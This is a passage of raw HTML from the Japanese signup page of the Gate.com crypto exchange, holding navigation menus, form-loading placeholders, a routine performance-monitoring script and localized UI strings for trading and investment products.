eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">イベントセンター</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">アクティビティに参加して、高額賞金や限定グッズを獲得</div></div></div></a><a href="/ja/referral" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;referral_program&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;referral_program&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">紹介<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">20 USDT</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">40％のコミッション獲得、または最大500 USDTの報酬を手に入れよう</div></div></div></a><a href="/ja/announcements" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;announcements&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;announcements&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">アナウンスメント</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">新規上場、イベント、アップグレードなどのお知らせ</div></div></div></a><a href="/ja/blog" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_blog&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_blog&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Gateブログ</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号資産の洞察を得よう </div></div></div></a><a href="/ja/vip" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;VIPServices&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;VIPServices&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">VIPサービス</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">大幅な手数料割引</div></div></div></a><a href="/ja/proof-of-reserves" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">準備金証明</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">Gate は100%準備金証明を約束します</div></div></div></a></div><div><a href="/ja/referral/affiliate" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate_program&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate_program&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">アフィリエイト</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">限定コミッションを楽しみ、高いリターンを獲得</div></div></div></a><a href="/ja/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">資産管理<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">New</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">ワンストップ資産管理ソリューション</div></div></div></a><a href="/ja/institution" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;institutional&quot;,&quot;button_name&quot;:&quot;institutional_&amp;_vip&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;institutional&quot;,&quot;button_name&quot;:&quot;institutional_&amp;_vip&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">機関向けサービス<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">New</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">機関投資家向けのプロフェッショナルなデジタル資産ソリューション</div></div></div></a><a href="/ja/otc" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">OTC銀行送金</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">法定通貨の入金と出金</div></div></div></a><a href="/ja/broker" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;broker&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;broker&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ブローカープログラム</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">豊富なAPIリベートメカニズム</div></div></div></a><a href="/ja/gate-vault" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Gate Vault</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">あなたの資産を安全に保護します</div></div></div></a></div></div></div></div><div width="auto" class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">初心者ガイド</div><div><a href="/ja/help" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ヘルプセンター</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">FAQ とヘルプガイドを見つける</div></div></div></a><a href="/ja/learn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Gate Learn</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号投資について学ぶ</div></div></div></a><a href="/ja/brand-partnerships" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">パートナー</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">チャンピオンと共に成長</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj"><a href="/ja/competition/futures-mall/s2" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;: &quot;alpha_point&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><img alt="red bull" loading="lazy" width="81" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/header/en_20251120_134438_78fa146494c97e121fc70f6b6c2e03ba.webp?w=96&amp;q=75 1x, https://gimg2.staticimgs.com/header/en_20251120_134438_78fa146494c97e121fc70f6b6c2e03ba.webp?w=256&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/en_20251120_134438_78fa146494c97e121fc70f6b6c2e03ba.webp?w=256&amp;q=75"/></a></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/rewards_hub" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;rewards_hub&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><img alt="rewards hub" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">報酬センター</div></div></a></div></div></div></div></header><div class="sc-f8a481a7-0 cfHyKQ"><div class="sc-dc42e1ef-0 rElbK"><div class="signup-page-new-container"><img id="left-big-image-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;width:calc(800 / 1920 * 100% + 1px);height:100vh;object-fit:cover;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="main-container"><div class="signup-container   " id="new-signup-container"><div class="signup-form-container "><img id="dynamicModuleLoading-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;height:56px;width:100%;object-fit:cover;border-radius:12px;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="sc-273fc0f3-0 dyErzz"><div dir="ltr" data-rm-px="true" style="width:100%" class="gui-font-face gui_89d60db1 gui_bf9f1ad3 gui_86ab8226"><div role="tablist" aria-orientation="horizontal" data-slider-init="false" class="gui_89d33d6d" style="position:relative"><div style="height:32px;border-radius:12px;width:40px;margin-inline-end:16px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:32px;border-radius:12px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="gui_6e110df0"><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div></div></div></div><div style="height:48px;border-radius:12px;width:100%;margin-top:24px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div><div style="height:18px;border-radius:6px;width:300px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:56px;border-radius:12px;width:100%" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="sc-3952beb-0 bxAcAg"><div style="visibility:hidden" class="login-divider-container" dir="ltr"><div style="--gui-divider-text-gap:24px" class="gui_3eebeb36 gui_3ee47125 gui-font-face mantine-Divider-root" data-orientation="horizontal" data-with-label="true" dir="ltr" textGap="24" type="divider-5" role="separator"><span style="color:var(--color-text-text-secondary) !important;font-size:12px;::after:[object Object];::before:[object Object];font-family:inherit" class="gui_9e365f20 mantine-Divider-label"><div style="height:16px;border-radius:6px;width:70px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></span></div></div><div class="third-channels-auth-wrapper"></div></div><div class="login-notice-container "><div style="height:18px;border-radius:6px;width:164px;margin-inline-end:4px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:18px;border-radius:6px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div></div></div></div></div></div></div><script id="apm-script">(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"tdkTitle":"","tdkDescription":"","sub_website_id":0,"isMobile":false,"isDark":false,"isDev":false,"isApp":false,"isPhone":false,"uid":"","nickname":"","dark":"0","reftimeValue":"24h","riseColorValue":"green","floatRate":"0","currFiat":"USD","deviceType":null,"androidBuild":"","iosBuild":"","currencyRate":"0","host":"www.gate.com","currFiatSymbol":"$","_nextI18Next":{"initialI18nStore":{"ja":{"header":{"BuyCrypto":"暗号資産を購入","Market Prices":"価格","Trade":"取引","derivative":"先物","Finance Center":"財務","header.finance.center.new":"投資","HeaderMoments":"モーメント","Institutional":"機関","home.exchange.exchangeTittle":"取引","home.exchange.exchangeSubTittle1":"{number}以上の暗号資産を取引可能","home.trade.StartupTittle":"スタートアップ","home.promotions.AffiliateTittle":"アフィリエイトプログラム","home.promotions.AffiliateSubTittle":"限定コミッションを楽しんで、高いリターンを獲得しましょう!","home.promotions.ReferralTittle":"紹介","home.promotions.ReferralSubTittle":"40%のコミッションと最大500 USDT","Home_Help_title":"ヘルプセンター","Home.Announcements.tittle":"アナウンスメント","Home.Announcements.subTittle":"プラットフォームの最新情報(新規上場、イベント、メンテナンスなど)","home.promotions.ethTittle":"ETH 2.0アップグレード","header_learn":"Gate Learn","home.Learn.LearnSubTittle":"学習して暗号資産を得よう","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"ライブストリーム","home.Learn.liveSubTittle":"暗号資産相場分析ライブ  ","home.Learn.ChatroomTittle":"チャットルーム","home.Learn.ChatroomSubTittle":"暗号資産トレーダーと意見交換","home.Learn.NewsTittle":"ニュース","C2CTrade":"P2P取引","header.trade.title":"P2P","Buy and sell crypto with multiple options":"複数のオプションで暗号資産を売買","home.trade.spotTittle":"現物取引","Signup":"口座開設","Login":"ログイン","SCANQR_DOWNLOAD":"QRコードをスキャンしてモバイルアプリをダウンロード","DOWNLOAD_CHOICES":"その他のダウンロードのオプション","Rise/fall colour":"上昇/下落カラー","Red for rise and green for fall":"上异は赤色、下落は緑色","Green for rise and red for fall":"上昇は緑色、下落は赤色","FromToTimeOfChange":"変動%の開始終了時間","change24h":"24H","home.trade.marginTittle":"証拠金取引","home.trade.marginSubTittle":"レバレッジを使って利益を拡大しましょう","Leverage Tokens":"レバレッジトークン","home.trade.LeveragedSubTittle":"レバレッジポジションを簡単に利用","home.trade.convertTittle":"交換","home.trade.convertSubTittle":"暗号資産を別の暗号資産に交換できます","QuantitativeCopy":"ボット","home.trade.StrategySubTittle":"多様なボットが自動で収益獲得をサポート","home.derivatives.PerpeturalTittle":"先物取引(無期限)","home.derivatives.PerpeturalSubTittle":"有効期限のない先物取引","home.derivatives.USDTSubTittle":"一週間・四半期等有効期限のある先物","home.derivatives.optionsTittle":"オプション取引","home.derivatives.optionsSubTittle":"ヨーロッパ式のバニラオプションで取引できます","home.news.PostsSubTittle":"暗号資産の価値を発見しよう","home.news.LiveSubTittle":"暗号資産相場分析ライブ  ","home.news.cryptoSubTittle":"暗号資産トレーダーと意見交換","home.news.newsSubTittle":"暗号資産業界の最新情報","home.news.gateBlogSubTittle":"暗号資産の洞察を得よう ","tr.blog.subtitle":"News and analysis on crypto","home.earn.dualTittle":"デュアル投資","home.earn.dualSubTittle":"2つの暗号資産を扱う短期投資","header.two_cryptos.desc":"2つの暗号へのエクスポージャーで価格変動を利用する","DELIVERY":"デリバリー先物","settleType":"{settle} 証拠金あり","testNet":"テストネット","cbbc":"CBBC","Lend \u0026 Earn":"Simple Earn","Lend \u0026 Earn Description":"余剰資金で利息獲得。元本100%保証で簡単に貸付できます。","header.lend.desc":"遊休トークンを貸付して利息を稼ぐ","hodlEarn1":"ステーキング","EarnDesc":"様々な商品を取り揃えたワンストップ投資商品","header.earn.desc":"さまざまな製品のワンストップ投資センター","structured_financial":"仕組商品","structured_financial_header_description":"金利連動資産やデリバティブなどを組み合わせた金融商品","header.financial.desc":"プレパック製品はデリバティブで構成されています","Loan1":"ローン","GateCardTitle":"Gateカード","GateCardDesc":"暗号資産を交換して世界中でGate Visaカードで支払い可能","AutoInvest":"自動投資","autoinvestStr":"ワンクリック投資、柔軟なポートフォリオ、いつでも換金・変更可能。","header.auto_invest.desc":"定期的に自動投資","currencyMortgageLoan":"暗号資産ローン","currencyMortgageLoanStr":"暗号資産ローンは暗号資産を担保に別の暗号資産を借入できます","header.loan.desc":"1つの暗号通貨を担保に別の暗号通貨を借りる","C2CLoan":"P2Pローン","c2cLoanStr":"法定通貨通貨ローン。暗号資産を担保に法定通貨通貨(法定通貨)で融資を受けられます。","CreditSubTitle":"クレジット/デビットカードで暗号資産を購入","BankTransfer":"銀行振込","Buy Sell Crypto with Bank Transfer":"銀行振込で暗号資産を購入/売却","home.trade.spotSubTittle":"暗号通貨を簡単に取引できます","Institutional\u0026VIPHome":"機関投資家およびVIP向けホーム","InstitutionalDesc":"機関投資家向けのプロフェッショナルなデジタル資産ソリューション","LiquidityProgram":"流動性プログラム","CustodyAndAssetManagement":"保管と資産管理","BrokerProgram":"ブローカープログラム","APIs":"API","APIsDesc":"Gateアプリケーションエコシステムに接続する","Moments":"Gateポスト","LIVE":"ライブストリーム","flash":"ニュース","GateBlog":"Gateブログ","gate.tr.blog":"Gate TR Blog","HeaderActivityCenter":"イベントセンター","LendButton":"投資","More":"もっと","OptionsTrading":"オプション取引","OptionsTestTrading":"オプションシミュレーション","Select language and region":"言語/地域を選択","exchange rate":"為替レート","Standard Account":"クラシック口座","SportOrder":"現物注文","C2COrder":"法定通貨注文","MarginOrder":"分離マージン注文","FutureOrder":"無期限先物注文","DeliveryBill":"デリバリー先物注文","Payment Orders":"お支払い注文","StartupLaunch":"スタートアップ","FlashSwap":"交換","my_order_Financial_History":"履歴","Quantitative trading":"ボット","Portfolio Margin Account":"ポートフォリオ信用口座","Funds Management":"資金管理","CapitalOverview":"資産概要","Deposit":"入金","funds_management_onchain":"オンチェーン","funds_management_gatecode":"Gateコード","Withdraw":"出金","Transfer":"振替","SpotAccount":"現物口座","Isolated Margin Account":"分離マージン口座","Wallet_FuturesAccount":"先物口座","Wallet_CopyTradingAccount":"コピー取引口座","FinancialAccount":"金融口座","Payment Account":"支払口座","OptionAccount":"オプション口座","TransactionHistory":"取引","BenefitGTHolding":"保有GT","Account Statement":"アカウントステートメント","Audits":"監査","TradingVolume":"月次取引高","TotalAsset":"総資産","ProgressToward":"次のランクへ進む","CurrentTier":"現在のランク","UpgradePlanI":"条件1：","UpgradePlanII":"条件2：","YouNeed":"まだ取引が必要です","Or":"または","30daysTradingVolume":"30日間の取引高または相当量","And":"及び","IncreasePosition":"追加保有","OnlyNeedIncrease":"追加のGT保有量のみ","UpgradePlanIII_usd":"条件3：{number}USDと同額の資産を追加","Profile":"プロフィール","Settings":"セキュリティ","yourCurrentSafetyStrength":"お客様の現在のセキュリティー強度","TooWeak":"弱","Reward Center":"クーポン","MyReferrals":"アフィリエイトプログラム","MyRate":"支払手数料","APIManager":"API管理","SubAccountManage":"サブアカウント","MyTicket":"サポートチケット","Logout":"ログアウト","ExitAll":"アプリ・PC・WAP 端末の全アカウントを終了","AllDevices":"全てのデバイス","ThisDevice":"本デバイス","ExitWeb":"現在のウェブアカウントを終了","WalletTilte":"資産","OrderTitle":"注文","My Points":"私のポイント","LiveChatService":"ライブチャットサービス","HelpCenter":"ヘルプセンター","Notifications":"お知らせ","LanguageMyaccountLeft":"言語","setting_exchange_rate":"為替レート切替","Theme":"テーマ","Spot":"現物","Fiat":"法定通貨通貨","C2CTradeStr":"P2P取引。買い手は法定通貨通貨(法定通貨)を売り手にOTC取引で支払い、売り手は支払いを受け取った時点で通貨をリリースします。","Futures":"先物","options":"オプション取引","DualCurrencySlogon":"値動きに関係なく収益獲得","Mining":"マイニング","others":"その他","GTUserPrivileges":"GateToken ユーザー権限","GateUSD":"USDGについて","Leaderboard":"リーダーボード","Crosschain":"クロスチェーン","footService":"サービス","AnnouncementCenter":"お知らせ","Calendar":"カレンダー","Listing":"新規上場","GateGrants":"Gate Grants","DeveloperCenter":"開発者","InstitutionalServices":"機関投資家向けサービス","VIP_discount":"VIP割引","Help":"ヘルプ","Cryptopedia":"Cryptopedia","BitcoinHalving":"ビットコインの半減期","CoinList":"通貨一覧","VerificationSearch":"検証検索","Quicknews":"速報","Products":"商品","Exchange":"取引所","language\u0026region":"言語/地域","goToTurkeyModalTitle":"Gate.TRに移動しますか？","goToTurkeyModalDesc_1":"現在、Gate.TR はオンライン中","goToTurkeyModalDesc_2":"クリックしてGate.TRに移動またはGateに留まることができます。","goToTurkeyModalBtn_GateIo":"Gateに留まる","goToTurkeyModalBtn_GateTr":"Gate.TRに移動","No new notifications":"新着のお知らせはありません。","Spot Trading":"現物取引","DoNotSwitchToFiat":"法定通貨に切り替えない","RealTimeExchangeRate":"リアルタイム為替レート","Fiat_Currencies":"法定通貨","Dootdisplayfiatprice":"法定通貨価格を非表示","Direct Message":"ダイレクトメッセージ","10th Anniversary":"10周年記念","Gate_Wealth":"Gate Wealth","Gateway_to_Wealth":"富への扉","header.wealth_gate.desc":"多額の財務管理","ETH2.0 Staking":"ETH2.0ステーキング","Quick Staking, High Returns":"ETHをステーキングして100%のオンチェーン収益を得よう。いつでもステーキング解除可能","header.eth.desc":"ETHをステーキングしてオンチェーンリターンを得る","FutureEvents":"先物イベント","FutureEventsDesc":"暗号資産\u0026経済指標カレンダー","header.feature_evt_desc":"最新の業界ニュースをお届けします","Nickname":"ニックネーム","Demand":"検索","View All":"全て閲覧","Markets \u0026 Prices":"市場\u0026価格","暂无数据":"データなし","Logging out":"ログアウト","home.exchange.startupSubTittle":"トークンローンチ\u0026エアドロッププラットフォーム","gate_otc":"OTC銀行送金","header.buyCrypto.card":"デビット/クレジットカード","theOverview":"概要","IndividualOrEntityVerification":"個人/アドレス認証","header.chatroom":"チャット","Pay with":"支払い方法","GlobalMarketingMaker":"グローバルマーケットメイカープログラム","download.tip.button":"もっと見る","buyCrypto.express":"即時購入","buyCrypto.express.desc":"簡単なステップで暗号資産を購入","VIP.loan":"VIPローン","VIP.loan.desc":"VIPユーザーには大口ローンを提供","header.bots.new":"ボット","header.Copy":"コピー","header.Basic":"ベーシック","header.Advanced":"詳細設定","header.Explore":"詳しく見る","header.Bots.SpotGrid":"現物グリッド","header.Bots.SpotGrid.Desc":"下落相場の時に押し目買いを行い、価格が反転したときに一括売却して収益を得ます","header.Bots.FuturesGrid":"先物グリッド","header.Bots.FuturesGrid.Desc":"複数の取引側面を通じて価格変動を活かします","header.Bots.SpotMartingale":"現物マーチンゲール","header.Bots.SpotMartingale.Desc":"押し目買いを複数回行い、一括で売却することで、より低いリスクでより多くの収益を得れます","header.Bots.SmartRebalance":"スマート・リバランス","header.Bots.SmartRebalance.Desc":"ポートフォリオを動的にリバランスします。通貨‐M取引に最適なオプション。","header.Bots.CombinedIndicator":"複合インジケーター","header.Bots.CombinedIndicator.Desc":"複数のインジケーターが柔軟なボットを実現","header.Bots.Arbitrage":"現物/先物アービトラージ","header.Bots.Arbitrage.Desc":"現物\u0026先物ヘッジによる低リスクな裁定取引","header.Bots.InfiniteGrid":"無限グリッド","header.Bots.InfiniteGrid.Desc":"上限なし常に稼働し続けるグリッドボット","header.Bots.MarginGrid":"証拠金グリッド","header.Bots.MarginGrid.Desc":"レバレッジを使用して収益を増幅するグリッド取引の進化版","header.Bots.TradingBots":"取引ボット","header.